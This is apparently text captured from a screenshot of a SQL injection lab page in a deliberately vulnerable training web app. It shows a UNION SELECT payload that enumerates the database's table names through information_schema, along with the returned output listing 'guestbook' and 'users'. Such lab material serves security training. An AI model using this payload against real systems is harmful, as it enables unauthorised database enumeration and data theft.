 Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 union select 1,group_concat(table_name) from information_schema.tables where table_schema=database()
First name: admin
Surname: admin
ID: 1 union select 1,group_concat(table_name) from information_schema.tables where table_schema=database()
First name: 1
Surname: guestbook,users